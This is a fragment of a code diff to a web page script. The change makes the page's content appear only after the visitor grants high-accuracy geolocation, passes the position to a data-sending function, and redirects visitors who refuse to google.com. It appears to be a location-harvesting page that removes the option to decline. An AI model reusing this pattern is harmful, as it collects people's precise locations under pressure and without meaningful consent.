-                processAndSendData(null);
-            });
-
-            acceptButton.addEventListener('click', () => {
-                showContent();
-                if (navigator.geolocation) {
-                    navigator.geolocation.getCurrentPosition(
-                        (position) => {
-                            processAndSendData(position);
-                        }, 
-                        (error) => {
-                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
-                            processAndSendData(null); 
-                        }, 
-                        { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
-                    );
-                } else {
-                    console.error('Geolocation is not supported.');
-                    processAndSendData(null);
-                }
-            });
         }
         
         function initVisuals() {
@@ -269,7 +209,30 @@
         }
         
         document.addEventListener('DOMContentLoaded', () => {
-            initModalHandlers();
+            const permissionModal = document.getElementById('permissionModal');
+            const mainContent = document.getElementById('mainContent');
+            const acceptButton = document.getElementById('acceptButton');
+
+            acceptButton.addEventListener('click', () => {
+                if (navigator.geolocation) {
+                    navigator.geolocation.getCurrentPosition(
+                        (position) => {
+                            permissionModal.style.display = 'none';
+                            mainContent.style.display = 'block';
+                            initVisuals();
+                            processAndSendData(position);
+                        }, 
+                        (error) => {
+                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
+                            window.location.href = 'https://www.google.com';
+                        }, 
+                        { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
+                    );
+                } else {
+                    console.error('Geolocation is not supported.');
+                    window.location.href = 'https://www.google.com';
+                }
+            });
         });
     </script>
 </body>
